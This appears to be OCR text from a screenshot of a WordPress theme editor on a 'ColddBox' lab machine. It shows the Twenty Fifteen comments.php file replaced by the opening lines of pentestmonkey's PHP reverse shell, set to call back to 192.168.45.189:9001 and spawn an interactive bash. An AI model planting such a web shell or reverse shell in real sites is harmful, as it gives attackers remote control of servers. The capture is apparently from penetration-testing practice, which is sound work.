 Not Secure http://ip/wp-admin/theme-editor.php?file=comments.php&theme=twentyfifteen&scrollto=0&updated=true
ColddBox 4 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Edit Themes
File edited successfully.
Twenty Fifteen: Comments (comments.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.189';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php